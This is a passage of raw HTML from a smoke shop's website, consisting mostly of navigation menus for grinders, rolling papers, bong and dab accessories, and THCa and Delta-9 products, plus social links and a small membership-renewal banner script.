                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/grinders"><strong> Weed Grinders</strong></a>
                                         
                                            
                                            <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                             
                                         
                                            
                                            <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                             
                                         
                                            
                                            <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                             
                                         
                                            
                                            <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/scale" class="menu-item l3">Scales</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                         
                                            
                                            <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                             
                                         
                                            
                                            <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                             
                                         
                                            
                                            <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                             
                                         
                                            
                                            <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                             
                                         
                                            
                                            <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                             
                                         
                                            
                                            <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                             
                                         
                                            
                                            <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                             
                                         
                                            
                                            <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                             
                                         
                                            
                                            <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                         
                                            
                                            <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
                        <a href="/collections/featured-picks" class="menu-item">Featured Picks</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-1-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-2-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/featured-picks" class="reversed-link text-sm-base">Featured Picks</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <a href="/pages/faq" class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" is="magnet-link" data-magnet="0">
          <span class="btn-text" data-text>FAQ</span><span class="btn-text btn-duplicate">FAQ</span></a>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
